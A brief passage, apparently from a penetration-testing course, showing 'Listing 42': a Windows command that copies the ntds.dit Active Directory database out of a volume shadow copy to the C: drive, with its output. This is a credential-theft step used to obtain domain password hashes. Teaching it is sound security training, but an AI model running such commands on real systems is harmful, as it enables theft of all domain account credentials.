 C:\Tools> copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:
\ntds.dit.bak
   1 file(s) copied.
Listing 42 - Copying the ntds database to the C: drive